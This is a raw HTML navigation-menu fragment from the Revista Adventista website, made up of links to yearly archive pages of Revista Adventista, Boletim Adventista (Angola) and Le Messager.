			<li id="sticky-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="sticky-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="sticky-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="sticky-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="sticky-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="sticky-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="sticky-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="sticky-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="sticky-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="sticky-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="sticky-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="sticky-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="sticky-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="sticky-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="sticky-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="sticky-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="sticky-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="sticky-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="sticky-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="sticky-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="sticky-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="sticky-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="sticky-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="sticky-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="sticky-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="sticky-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="sticky-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="sticky-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="sticky-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="sticky-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="sticky-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="sticky-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="sticky-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="sticky-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="sticky-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="sticky-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="sticky-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="sticky-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="sticky-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="sticky-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="sticky-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="sticky-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="sticky-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="sticky-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="sticky-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="sticky-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="sticky-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="sticky-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="sticky-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="sticky-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="sticky-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="sticky-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="sticky-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="sticky-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="sticky-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="sticky-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="sticky-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="sticky-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="sticky-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="sticky-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="sticky-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="sticky-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="sticky-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="sticky-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="sticky-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="sticky-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="sticky-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="sticky-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="sticky-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="sticky-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="sticky-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="sticky-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="sticky-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="sticky-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="sticky-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="sticky-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="sticky-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="sticky-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="sticky-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="sticky-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
